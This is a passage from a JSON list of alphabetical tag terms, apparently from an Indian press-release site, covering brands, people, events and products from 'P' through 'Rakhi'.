Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi 